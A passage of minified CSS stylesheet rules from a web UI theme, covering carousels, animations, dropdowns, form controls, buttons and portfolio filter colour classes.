[aria-expanded="true"]{background-color:#111!important;border-color:#111!important}.u-accordion-bg-white .u-accordion__header [aria-expanded="true"]{background-color:#fff!important;border-color:#fff!important}.u-accordion-brd-primary .u-accordion__header [aria-expanded="true"]{border-color:#111!important}.u-accordion-brd-white .u-accordion__header [aria-expanded="true"]{border-color:#fff!important}.u-carousel-v1 .js-prev,.u-carousel-v1 .js-next{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-carousel-v1:hover .js-prev,.u-carousel-v1:hover .js-next{opacity:1}.u-carousel-v2 .slick-slide{padding-top:4px;padding-bottom:4px;opacity:.5;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-carousel-v2 .slick-center{padding-top:0;padding-bottom:0;opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.u-carousel-v3 .slick-slide{opacity:.5;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in;cursor:pointer}.u-carousel-v3 .slick-center{opacity:1}.u-vertical-carousel .js-slide img{max-width:123px}.u-carousel-v4 .js-pagination{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-carousel-v4:hover .js-pagination{opacity:1}.u-carousel-v5 .slick-list{height:100%}.u-carousel-v5 .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.u-carousel-v5 .slick-track .slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}.u-carousel-v6 .slick-list.draggable{border-top-left-radius:10px;border-bottom-left-radius:10px}.u-carousel-v11 .slick-slide{opacity:.5}.u-carousel-v11 .slick-slide.slick-current{opacity:1}.u-carousel-v12 .slick-current .g-opacity-1--active{opacity:1!important}.u-carousel-v12 .slick-current .u-block-hover__main--grayscale{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item,.swiper-wrapper,.swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.single-slide{opacity:0!important}.single-slide.set-position{opacity:1!important}.js-origin{-webkit-perspective:1200px;perspective:1200px;-webkit-perspective-origin:50% 50%;perspective-origin:50% 50%}.js-back-slide-out{-webkit-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.js-back-slide-in{-webkit-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.swiper-carousel{overflow:hidden}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-400px)}75%{opacity:.5;-webkit-transform:translateZ(-400px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-400px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-400px);transform:translateZ(-400px)}75%{opacity:.5;-webkit-transform:translateZ(-400px) translateX(-200%);transform:translateZ(-400px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-400px) translateX(-200%);transform:translateZ(-400px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-400px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-400px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-400px) translateX(200%);transform:translateZ(-400px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-400px);transform:translateZ(-400px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);transform:translateZ(0) translateX(0)}}.u-chart-pie-v1{position:relative;line-height:1em}.u-chart-pie-v1::after{content:"";display:block;position:absolute;top:9px;right:10px;bottom:11px;left:10px;border-radius:50%;border-width:1px;border-style:solid;border-color:inherit}.jqstooltip{width:auto!important;height:auto!important}.u-counter-v3{position:relative}.u-counter-v3::after{content:"";position:absolute;left:-9px;right:-9px;bottom:-9px;top:-9px;display:block;border-radius:inherit;border-width:1px;border-style:solid;border-color:inherit}.u-counter-v6{position:relative;width:120px;height:120px}.u-counter-v6::after{content:"";position:absolute;top:-11px;right:-11px;bottom:-11px;left:-11px;display:block;border-radius:inherit;border-width:2px;border-style:inherit;border-color:inherit;clip:rect(auto,71px,142px,auto)}.u-card--v1{position:relative}.u-card--v1-front{position:relative;margin-bottom:220px;z-index:2}.u-card--v1-back{position:absolute;bottom:-70%;right:0;z-index:1;width:100%;height:80%;padding-left:0}@media (min-width: 768px){.u-card--v1-front{margin-bottom:30px}.u-card--v1-back{bottom:auto;top:30px;right:-30%;height:100%;padding-left:70%}}.u-dropdown-v1{position:relative;line-height:normal;font-size:16px;color:#777;background-color:#fff;border-width:1px;border-style:solid;border-color:#ccc;padding:11px 40px 11px 14px;-webkit-transition-property:background-color,border-color,-webkit-box-shadow;-o-transition-property:background-color,border-color,box-shadow;transition-property:background-color,border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.u-dropdown-v1::after{display:none}.u-dropdown-v1-menu{padding:0;border-color:#ccc;border-radius:3px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);box-shadow:0 2px 8px 0 rgba(0,0,0,0.2)}.u-dropdown-v1-menu__item{line-height:normal;font-size:16px;color:#777;padding:9px 20px}.u-dropdown-v1-menu__item:hover{color:#777}.u-dropdown-v1__icon{position:absolute;top:0;right:0;display:block;width:40px;height:100%}.u-dropdown-v1__icon-open,.u-dropdown-v1__icon-close{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-dropdown-v1__icon-open{opacity:1}.u-dropdown-v1__icon-close{opacity:0}.u-dropdown-v1[aria-expanded="true"]{background-color:rgba(204,204,204,0.1);-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);box-shadow:0 2px 8px 0 rgba(0,0,0,0.2)}.u-dropdown-v1[aria-expanded="true"] [class*="__icon-open"]{opacity:0}.u-dropdown-v1[aria-expanded="true"] [class*="__icon-close"]{opacity:1}.u-dropdown-v1:focus{outline:0 none}.u-bg-overlay{position:relative}.u-bg-overlay::before,.u-bg-overlay::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.u-bg-overlay--v1::after{position:absolute;top:.35714rem;right:.35714rem;bottom:.35714rem;left:.35714rem}.u-bg-overlay__inner{z-index:3;position:relative}.u-bg-overlay--reverse::before{z-index:2}.u-bg-overlay--reverse::after{z-index:1}.u-waves-effect{position:relative;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.u-waves-effect .u-waves-ripple{position:absolute;border-radius:50%;width:1.42857rem;height:1.42857rem;margin-top:-.71429rem;margin-left:-.71429rem;opacity:0;background:rgba(0,0,0,0.2);-webkit-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out;-webkit-transition-property:opacity,-webkit-transform;-o-transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);pointer-events:none}.u-waves-effect.u-waves-light .u-waves-ripple{background-color:rgba(255,255,255,0.45)}.u-waves-effect.u-waves-dark .u-waves-ripple{background-color:rgba(0,0,0,0.15)}.u-waves-effect input[type="button"],.u-waves-effect input[type="reset"],.u-waves-effect input[type="submit"]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:none}.u-waves-effect img{position:relative;z-index:-1}.u-waves-notransition{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.u-waves-circle{-webkit-transform:translateZ(0);transform:translateZ(0)}.u-waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.u-waves-input-wrapper .u-waves-button-input{position:relative;top:0;left:0;z-index:1}.u-waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.u-waves-block{display:block}.u-waves-effect .u-waves-ripple{z-index:-1}.u-fixed-action-btn{position:absolute;right:0;bottom:0;z-index:997}.u-fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:60px;margin:0;visibility:hidden;list-style-type:none;padding-left:0}.u-fixed-action-btn ul li{margin-bottom:1.07143rem}.u-fixed-action-btn ul a.u-btn-floating{opacity:0}.u-fixed-action-btn.active ul{visibility:visible}.u-fixed-action-btn-horizontal{padding:0 0 0 1.07143rem}.u-fixed-action-btn-horizontal ul{text-align:right;right:4.57143rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;left:auto;width:500px}.u-fixed-action-btn-horizontal ul li{display:inline-block;margin:.71429rem 1.07143rem 0 0}.u-fixed-action-btn-toolbar{padding:0;height:4rem}.u-fixed-action-btn-toolbar.active > a i{opacity:0}.u-fixed-action-btn-toolbar ul{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;bottom:0;z-index:1}.u-fixed-action-btn-toolbar ul li{-webkit-box-flex:1;-ms-flex:1;flex:1;display:inline-block;margin:0;height:100%;-webkit-transition:none;-o-transition:none;transition:none}.u-fixed-action-btn-toolbar ul li a{display:block;overflow:hidden;position:relative;width:100%;height:100%;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;color:#fff;line-height:4rem;z-index:1}.u-fixed-action-btn-toolbar ul li a i{line-height:inherit}.u-fixed-action-btn .u-fab-backdrop{position:absolute;top:0;left:0;z-index:-1;width:2.85714rem;height:2.85714rem;border-radius:50%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.u-chip{display:inline-block;height:2.28571rem;margin:.14286rem 0;padding:0 .85714rem;font-size:0;white-space:nowrap;line-height:2.28571rem;color:rgba(0,0,0,0.87);border-radius:1.14286rem;background-color:#eee}.u-chip:focus{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.u-chip--deletable{padding-right:.28571rem}.u-chip--contact{padding-left:0}.u-chip__contact{display:inline-block;width:2.28571rem;height:2.28571rem;margin-right:.57143rem;overflow:hidden;vertical-align:middle;border-radius:1.14286rem;text-align:center;font-size:1.28571rem;line-height:2.28571rem}.u-chip__text{display:inline-block;vertical-align:middle;font-size:.92857rem}.u-chip__action{display:inline-block;width:1.71429rem;height:1.71429rem;margin:0 0 0 .28571rem;padding:0;text-align:center;vertical-align:middle;border:none;font-size:.92857rem;text-decoration:none;color:rgba(0,0,0,0.3);background:transparent;opacity:.54;cursor:pointer;outline:none;overflow:hidden}.u-outer-spaces-helper{position:fixed;bottom:0;left:0;display:none;width:100%;overflow:hidden}.u-outer-spaces-helper::after{content:'';position:absolute;bottom:0;left:0;display:block;width:100%;height:100vh;background-color:#f7f7f7;background-position:center;background-repeat:repeat}.g-dark-theme .u-outer-spaces-helper::after{background-color:#000}[class*="g-bgi-v"] .u-outer-spaces-helper::after{background-color:transparent}.u-outer-space-v1 .u-outer-spaces-helper,.u-outer-space-v2 .u-outer-spaces-helper{display:block}.u-outer-space-v1 .u-outer-spaces-helper{height:20px}.u-outer-space-v2 .u-outer-spaces-helper{height:40px}.u-info-v1-1{overflow:hidden;position:relative}.u-info-v1-1::after{content:"";position:absolute;left:0;right:0;bottom:0;height:40px}.u-info-v1-2__item{position:relative;z-index:1;padding-bottom:.78571rem}.u-info-v1-2__item::after{content:"";position:absolute;left:0;bottom:0;display:block;width:40px;height:1px;background:#bbb;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.u-info-v1-2:hover .u-info-v1-2__item::after{width:100%;background:#111}.u-info-v1-3__item{position:relative;z-index:1;padding-bottom:.92857rem}.u-info-v1-3__item::after{content:"";position:absolute;left:50%;bottom:0;width:2.14286rem;height:1px;margin-left:-1.07143rem;background:#777}.u-info-v1-4__item-hidden{position:absolute;bottom:0;left:0;right:0;height:61px;overflow:hidden;-webkit-transform:translate3d(0,61px,0);transform:translate3d(0,61px,0)}.u-info-v1-4:hover .u-info-v1-4__item-hidden{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.u-info-v1-4:hover .u-info-v1-4__item-regular{-webkit-transform:translate3d(0,-61px,0);transform:translate3d(0,-61px,0)}.u-info-v1-5__item{position:relative;padding-bottom:19px}.u-info-v1-5__item::after{content:"";position:absolute;left:0;bottom:1px;display:block;width:28px;border-bottom:1px solid #111}.u-info-v2-1__item{height:65px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.u-info-v2-1__item:hover{height:80px;margin-top:-15px}.u-info-v2-2__item{position:relative;border-left:solid 1px;border-right:solid 1px;border-bottom:solid 1px}.u-info-v2-2__item::after,.u-info-v2-2__item::before{content:"";position:absolute;top:0;width:30%;border-top:solid 1px;z-index:1}.u-info-v2-2__item::before{left:0}.u-info-v2-2__item::after{right:0}.u-info-v2-2__item.g-brd-white-dark-v3{border-color:rgba(255,255,255,0.3)}.u-info-v2-2__item.g-brd-white-dark-v3::before,.u-info-v2-2__item.g-brd-white-dark-v3::after{border-color:rgba(255,255,255,0.3)}.u-info-v2-2__item.g-brd-black-dark-v3{border-color:rgba(0,0,0,0.3)}.u-info-v2-2__item.g-brd-black-dark-v3::before,.u-info-v2-2__item.g-brd-black-dark-v3::after{border-color:rgba(0,0,0,0.3)}.u-info-v2-3:hover .u-info-v2-3__title{color:#000}.info-v3-1__title{position:relative;display:inline-block;margin-left:4.28571rem;margin-right:4.28571rem}.info-v3-1__title::before,.info-v3-1__title::after{content:"";position:absolute;top:50%;display:block;width:3.57143rem;margin-top:-1px;height:2px;background-color:#fff}.info-v3-1__title::before{right:100%;margin-right:10px}.info-v3-1__title::after{left:100%;margin-left:10px}.info-v3-2{position:relative;background-position:center}.info-v3-2::before{content:"";position:absolute;top:1.42857rem;right:1.42857rem;bottom:1.42857rem;left:1.42857rem;display:block;border:1px solid rgba(255,255,255,0.2);z-index:1}.info-v3-2:hover{background-position:center 0}.info-v3-3{overflow:hidden}.info-v3-3:hover .info-v3-3__title{color:#fff}.info-v3-3:hover .info-v3-3__img,.info-v3-3:hover .info-v3-3__description{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.info-v3-3:hover .info-v3-3__content{display:block}.info-v3-3:hover .info-v3-3__category{display:none}.info-v3-3:hover::after{opacity:1}.info-v3-3::after{opacity:0;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.info-v3-3__img{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0);-webkit-transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.info-v3-3__content{display:none}.info-v3-3__description{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);-webkit-transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s,-webkit-transform .5s;z-index:1}.info-v3-4{position:relative}.info-v3-4::before{content:"";position:absolute;top:.71429rem;right:.71429rem;bottom:.71429rem;left:.71429rem;display:block;border:1px solid rgba(255,255,255,0.4);z-index:1}.info-v5-1__title{position:relative;display:inline-block}.info-v5-1__title::after{content:"";position:absolute;top:50%;left:100%;display:block;width:3000%;margin-left:15px;border-bottom:1px solid #eee}.info-v5-2__image{width:calc(100% + 1px)}.info-v5-3__info-price{opacity:0}.info-v5-3__info-title{position:absolute;left:0;bottom:100%;width:100%;margin-bottom:4.64286rem;-webkit-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0)}.info-v5-3:hover .info-v5-3__info{color:rgba(255,255,255,0.8);background-color:rgba(17,17,17,0.9)}.info-v5-3:hover .info-v5-3__info-price{opacity:1}.info-v5-3:hover .info-v5-3__info-list{color:#fff}.info-v5-3:hover .info-v5-3__info-list .fa{color:#fff}.info-v5-3:hover .info-v5-3__info-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-bottom:3.21429rem}.info-v5-4__action .fa{opacity:.75}.info-v5-4__action:hover .fa{opacity:1}.info-v5-5__header::after,.info-v5-5__content::after{-webkit-transition:inherit;-o-transition:inherit;transition:inherit}.info-v5-5__content::after{opacity:0}.info-v5-5:hover .info-v5-5__header::after,.info-v5-5:hover .info-v5-5__content::after{opacity:.8}.info-v5-6:hover .info-v5-6__rating{color:#333}.info-v5-6:hover .info-v5-6__price{background-color:#333}.info-v5-6 .g-color-gray-light-v5--hover .g-rating,.info-v5-6 .g-bg-white--hover,.info-v5-6 .g-color-primary--hover{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.info-v5-6:hover .g-color-gray-light-v5--hover .g-rating{color:#f7f7f7}.info-v5-6:hover .g-bg-white--hover{background:#fff}.info-v5-6:hover .g-color-primary--hover{color:#111}.u-info-v6-1__item{position:relative;z-index:1;padding-bottom:.78571rem}.u-info-v6-1__item::after{content:"";position:absolute;left:0;bottom:0;display:block;width:40px;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(transparent));background-image:-webkit-linear-gradient(left,#111 0%,transparent 100%);background-image:-o-linear-gradient(left,#111 0%,transparent 100%);background-image:linear-gradient(to right,#111 0%,transparent 100%);background-repeat:repeat-x;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.u-info-v6-1:hover .u-info-v6-1__item::after{width:100%;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(transparent));background-image:-webkit-linear-gradient(left,#111 0%,transparent 100%);background-image:-o-linear-gradient(left,#111 0%,transparent 100%);background-image:linear-gradient(to right,#111 0%,transparent 100%);background-repeat:repeat-x}.u-info-v7-1__item{border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.u-info-v7-1__item-child-v1{border:5px solid transparent;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.u-info-v7-1__item-child-v2{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.u-info-v7-1:hover{border-color:#eee}.u-info-v7-1:hover .u-info-v7-1__item{border-color:#ddd}.u-info-v7-1:hover .u-info-v7-1__item-child-v1{border-color:#ddd}.u-info-v7-1:hover .u-info-v7-1__item-child-v2{color:#fff;background:#111}.u-hs-filter{padding:20px;margin-bottom:0}.u-hs-filter a{padding:.5rem 1.07143rem;color:rgba(255,255,255,0.8);border:solid 1px rgba(255,255,255,0.2);text-transform:uppercase;border-radius:3px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.u-hs-filter a:hover,.u-hs-filter a:focus{text-decoration:none}.u-hs-filter a:hover{color:#585f69;background-color:#fff}.u-hs-filter .active a{color:#585f69;background-color:#fff}@media (min-width: 768px){.u-info-v9-1{position:relative}.u-info-v9-1::before{position:absolute;top:111px;left:17%;width:66%;border-top:1px dotted #ddd;content:" "}}.u-info-v10-1{position:relative;display:inline-block}.u-info-v10-1::before,.u-info-v10-1::after{display:block;position:absolute;top:50%;width:1000px;height:1px;background:#f7f7f7;content:" ";margin-top:.5px}.u-info-v10-1::before{right:100%;margin-right:25px}.u-info-v10-1::after{left:100%;margin-left:25px}.u-info-v11-1-img{border:0 solid #eee;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-info-v11-1:hover .u-info-v11-1-img{border-width:5px;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}.container-semiboxed{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}@media (min-width: 576px){.container-semiboxed{width:540px}}@media (min-width: 768px){.container-semiboxed{width:720px}}@media (min-width: 992px){.container-semiboxed{width:960px}}@media (min-width: 1200px){.container-semiboxed{width:1140px}}@media (min-width: 1400px){.container-semiboxed{width:1340px}}.text-muted{color:#999!important}.list-group-item{border-color:#eee}.list-group-item-action:hover{background-color:#f7f7f7}.list-group-item.active{background-color:#111;border-color:#111}.list-group-border-0 .list-group-item:first-child,.list-group-border-0 .list-group-item:last-child{border-radius:0}.page-link{color:#111}.page-link:focus,.page-link:hover{color:#111}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{border-color:#111;background-color:#111}.nav-pills .nav-item.show .nav-link,.nav-pills .nav-link.active{background-color:#111}.nav-tabs{border-bottom:1px solid #eee}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#555;border-color:#eee #eee #fff}.progress{font-size:1rem;line-height:inherit;height:inherit;background-color:#eee}.progress-bar{height:auto;min-height:12px;background-color:#111}.btn-primary{background-color:#111;border-color:#111}.btn-primary:hover{color:#fff;background-color:#0c0c0c;border-color:#0c0c0c}.btn-primary:focus,.btn-primary.focus{-webkit-box-shadow:0 0 0 2px rgba(17,17,17,0.5);box-shadow:0 0 0 2px rgba(17,17,17,0.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#111;border-color:#111}.btn-primary:active,.btn-primary.active,.show > .btn-primary.dropdown-toggle{background-color:#0c0c0c;border-color:#0c0c0c}.btn-outline-primary{color:#111;border-color:#111}.btn-outline-primary:hover{background-color:#0c0c0c;border-color:#0c0c0c}.btn-outline-primary:focus,.btn-outline-primary.focus{-webkit-box-shadow:0 0 0 2px rgba(17,17,17,0.5);box-shadow:0 0 0 2px rgba(17,17,17,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#111}.btn-outline-primary:active,.btn-outline-primary.active,.show > .btn-outline-primary.dropdown-toggle{background-color:#0c0c0c;border-color:#0c0c0c}.card,.card-header{border-color:#eee}.card-header{padding:.71429rem 1.07143rem}.card-block{padding:1.07143rem}.form-control{border-color:#ccc;height:auto}.form-control-md{padding:.8rem 1rem .6rem}.input-group-lg > .form-control,.input-group-lg > .input-group-prepend > .input-group-text,.input-group-lg > .input-group-append > .input-group-text,.input-group-lg > .input-group-prepend > .btn,.input-group-lg > .input-group-append > .btn{height:calc(3.75rem + 2px)}.form-control,.form-control:focus{color:#555}.form-control:focus,.custom-select:focus{border-color:#111;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder{color:inherit;opacity:.5}.form-control::-ms-input-placeholder{color:inherit;opacity:.5}.form-control::placeholder{color:inherit;opacity:.5}.has-success .col-form-label,.has-success .custom-control,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-warning .col-form-label,.has-warning .custom-control,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-danger .col-form-label,.has-danger .custom-control,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#d9534f}.has-danger .form-control{border-color:#d9534f}[class*="input-group-"]{min-width:38px;background-color:transparent;border-color:#ccc;-webkit-transition:border-color .15s ease-in-out 0;-o-transition:border-color .15s ease-in-out 0;transition:border-color .15s ease-in-out 0}[class*="input-group-"] > *{white-space:normal}[class*="input-group-"] i{margin:0 auto}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:auto}.btn-group{display:block}.input-group-addon + .input-group-addon{border-left:solid 1px #ccc}.table-striped tbody tr:nth-of-type(2n+1){background-color:#f7f7f7}.table-striped tbody td{border-top:none}@media (min-width: 768px){.btn-group{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.justified-content{display:table;width:100%;table-layout:fixed}.justified-content > *{display:table-cell;width:1%;float:none}}.dropdown-menu{min-width:15rem;padding:0}.dark-header .inline-sub-menu.dropdown-menu{color:#fff;background-color:#111}.dropdown-toggle::before{display:none}.dropdown-toggle::after{content:"\e900";position:relative;top:.21429rem;font-family:"hs-icons"!important;font-size:10px;display:inline;border:none;margin-left:.5rem}.gs-main-menus .dropdown-toggle::after{content:none!important}.gs-main-menus .hs-has-sub-menu.on-hover-sub-menu > a::after{content:none!important}.gs-main-menus .hs-has-mega-menu.on-hover-sub-menu > a::after{content:none!important}.dropdown-item{padding:.21429rem 1.07143rem}.dropdown-item:focus,.dropdown-item:hover{background:rgba(0,0,0,0.03)}.dropdown-item.active,.dropdown-item:active{background:rgba(0,0,0,0.05);color:inherit!important}.dropdown-item.active > a,.dropdown-item:active > a{color:inherit!important}.dropdown-item.active > a::before,.dropdown-item.active > a::after,.dropdown-item:active > a::before,.dropdown-item:active > a::after{background-color:#fff}.u-header__section--dark .dropdown-item.active > a,.u-header__section--dark .dropdown-item:active > a{color:#fff!important}.chosen-container-single .chosen-single div b{position:relative}.chosen-container-single .chosen-search input[type="text"]{padding:.8rem 1rem .6rem;border-color:#ccc}.chosen-container-single.u-dropdown-sm .chosen-search input[type="text"]{padding:.25rem .5rem .1rem}.chosen-container-single.u-dropdown-lg .chosen-search input[type="text"]{padding:.75rem 1.5rem .55rem}.chosen-container-single.u-select-above .chosen-drop{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px}[data-animation].cbp{visibility:visible}.cbp-slider-next::after,.cbp-slider-prev::after{display:none}.cbp-filter-item{cursor:pointer}.cbp-item-off{opacity:0}.g-brd-primary--active.cbp-filter-item-active{border-color:#111!important}.g-brd-primary-opacity-0_3--active.cbp-filter-item-active{border-color:rgba(17,17,17,0.3)!important}.g-brd-primary-dark-dark-v1--active.cbp-filter-item-active{border-color:#0c0c0c!important}.g-brd-primary-dark-dark-v2--active.cbp-filter-item-active{border-color:#040404!important}.g-brd-primary-dark-dark-v3--active.cbp-filter-item-active{border-color:#101010!important}.g-brd-black--active.cbp-filter-item-active{border-color:#000!important}.g-brd-white--active.cbp-filter-item-active{border-color:#fff!important}.g-brd-white-opacity-0_1--active.cbp-filter-item-active{border-color:rgba(255,255,255,0.1)!important}.g-brd-white-opacity-0_2--active.cbp-filter-item-active{border-color:rgba(255,255,255,0.2)!important}.g-brd-white-opacity-0_3--active.cbp-filter-item-active{border-color:rgba(255,255,255,0.3)!important}.g-brd-white-opacity-0_4--active.cbp-filter-item-active{border-color:rgba(255,255,255,0.4)!important}.g-brd-white-opacity-0_5--active.cbp-filter-item-active{border-color:rgba(255,255,255,0.5)!important}.g-brd-white-opacity-0_6--active.cbp-filter-item-active{border-color:rgba(255,255,255,0.6)!important}.g-brd-gray-dark-v1--active.cbp-filter-item-active{border-color:#111!important}.g-brd-gray-dark-v2--active.cbp-filter-item-active{border-color:#333!important}.g-brd-gray-dark-v3--active.cbp-filter-item-active{border-color:#555!important}.g-brd-gray-dark-v4--active.cbp-filter-item-active{border-color:#777!important}.g-brd-gray-dark-v5--active.cbp-filter-item-active{border-color:#999!important}.g-brd-gray-light-v1--active.cbp-filter-item-active{border-color:#bbb!important}.g-brd-gray-light-v2--active.cbp-filter-item-active{border-color:#ccc!important}.g-brd-gray-light-v3--active.cbp-filter-item-active{border-color:#ddd!important}.g-brd-gray-light-v4--active.cbp-filter-item-active{border-color:#eee!important}.g-brd-gray-light-v5--active.cbp-filter-item-active{border-color:#f7f7f7!important}.g-brd-transparent--active.cbp-filter-item-active{border-color:transparent!important}.g-bg-primary--active.cbp-filter-item-active{background-color:#111!important}.g-color-primary--active.cbp-filter-item-active{color:#111!important}.g-color-black--active.cbp-filter-item-active{color:#000!important}.g-color-white--active.cbp-filter-item-active{color:#fff!important}.g-color-gray-light-v1--active.cbp-filter-item-active{color:#bbb!important}.g-color-gray-light-v2--active.cbp-filter-item-active{color:#ccc!important}.g-color-gray-light-v3--active.cbp-filter-item-active{color:#ddd!important}.g-color-gray-light-v4--active.cbp-filter-item-active{color:#eee!important}.g-color-gray-light-v5--active.cbp-filter-item-active{color:#f7f7f7!important}.g-color-gray-dark-v1--active.cbp-filter-item-active{color:#111!important}.g-color-gray-dark-v2--active.cbp-filter-item-active{color:#333!important}.g-color-gray-dark-v3--active.cbp-filter-item-active{color:#555!important}.g-color-gray-dark-v4--active.cbp-filter-item-active{color:#777!important}.g-color-gray-dark-v5--active.cbp-filter-item-active{color:#999!important}.u-fancybox-theme 